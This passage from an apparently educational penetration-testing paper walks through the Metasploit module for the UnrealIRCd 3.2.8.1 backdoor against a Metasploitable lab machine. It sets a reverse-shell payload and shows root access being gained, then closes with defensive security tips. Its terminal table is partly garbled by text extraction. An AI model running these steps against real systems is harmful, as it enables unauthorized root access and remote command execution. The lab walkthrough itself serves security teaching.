

#### **Figure 21: Searching of exploit for targeted machine**

**5.** Now we have to use this exploit and set all the required options for this exploit so that we will be able to enter in the victim"s machine (Metasploitable Machine). The command for use this exploit is "*use exploit/unix/unreal\_ircd\_3281\_backdoor"*

|                     |                  |                                                                                                    | root@kali: ~ |                                                              |      |       |
|---------------------|------------------|----------------------------------------------------------------------------------------------------|--------------|--------------------------------------------------------------|------|-------|
|                     |                  | File Edit View Search Terminal Help                                                                                          |              |                                                              |      |       |
|                     |                  | 1IRCD 3.2.8.1 Backdoor Command Execution<br>exploit/windows/games/ut2004 secure<br>Tournament 2004 "secure" Overflow (Win32) |              | 2004-06-18                                                   | good | Unrea |
|                     |                  | msf > use exploit/unix/irc/unreal ircd 3281 backdoor<br>msf exploit(unreal ircd 3281 backdoor) $>$ show options              |              | Module options (exploit/unix/irc/unreal ircd 3281 backdoor): |      |       |
| Name                |                  | Current Setting Required Description                                                                                         |              |                                                              |      |       |
| RHOST<br>RPORT 6667 |                  | yes<br>yes                                                                                                    |              | The target address<br>The target port (TCP)                  |      |       |
| Exploit target:     |                  |                                                                                                    |              |                                                              |      |       |
| Name<br>Ιd          |                  |                                                                                                    |              |                                                              |      |       |
| Θ                   | Automatic Target |                                                                                                    |              |                                                              |      |       |
|                     |                  | $msf$ exploit(unreal ircd 3281 backdoor) >                                                                                   |              |                                                              |      |       |
|                     |                  |                                                                                                    |              |                                                              |      |       |

**Figure 22: Using of selected exploit**

**6.** Now you have to set the RHOST option for this exploit. In RHOST, we have to set the ip address of the targeted or victim"s machine (Metasploitable Machine). After setting up the RHOST type "show options" in the terminal to check whether it is set correctly or not.



## **Figure 23: Setting of RHOST IP( Targeted machine ip)**

- **7.** After setting up the exploit's RHOST option you have to use a payload which is suitable for targeted operating system. We will use unix/reverse payload in this case.
	- The command to set payload is *"set payload cmd/unix/reverse*"



### **Figure 24: Setting of payload**

- **8.** Now, we have to give the ip address of our local machine in the LHOST option of this payload which means a terminal window will be opened on this ip address system (our Linux machine) and we can execute any command on the targeted machine using this window. The command for setting up the LHOST is: set LHOST "LINUX\_IP".
	- After setting up the LHOST option you have to type *"exploit"* in the terminal and hit enter as shown below in the picture.



#### **Figure 25: Final step (Penetrate to targeted system)**

**9.** If everything is going fine then you will see the screen like this.



**Figure 26: Successfully entered to targeted machine**

And finally you have entered in the targeted machine. Now you can execute any command, malicious script in the victim"s machine. Also we have gained root access which is the highest responsible user of Linux operating system. If you have gained root access of any Linux based system then you can do anything with that system. For checking whether you have gained root access of the system or not type *"whoami"* if in response root comes then it is awesome.

## **3. CONCLUSION**

As you have seen above that we can enter in any system and can able to make changes in it without any permission of the authorized user, so following conclusions can be made.

- 1. No system is 100% secure. It depends upon the user of that system how he or she is using that system.
- 2. We should not trust on any open Wi-Fi network, there may be presence of sniffer also which can filter and analyse your packets which in result is most dangerous thing for your privacy.
- 3. We have to keep updating our system as soon as the updates available.
- 4. Firewall should always be in working state.
- 5. Good antivirus programs should be installed properly for securing purpose.
- 6. Don"t think that you are not using windows then you are secure, same thing can happen with other operating system also.
- 7. Don"t make extra unnecessarily users of your operating system.
- 8. Passwords should not be kept very simple e.g. name or date of birth.
- 9. IDS (Intrusion Detection System) can also help in catching the hacker who is spying on your network.
- 10. Don"t allow anyone to use your system in the hands of others in your absence.

# **REFERENCES**

- [1] Daniel W.Dieterle "Basic security testing with kali linux2"
- [2] Er. Sahil Baghla "EH1 infotech"
- [3] Vinay Gupta "EC Council"
- [4] Vivek Ramachandran "Backtrack5 Wireless Penetration Testing"
- [5] Cyber Security Awareness Program "Innovative Ideas Infotech"
- [6] Website "pnpera.com"
- [7] Articles "thehackernews.com"
- [8] YouTube Channels "pnp tutorials", "techchip", "thenewboston" ,"dedsec"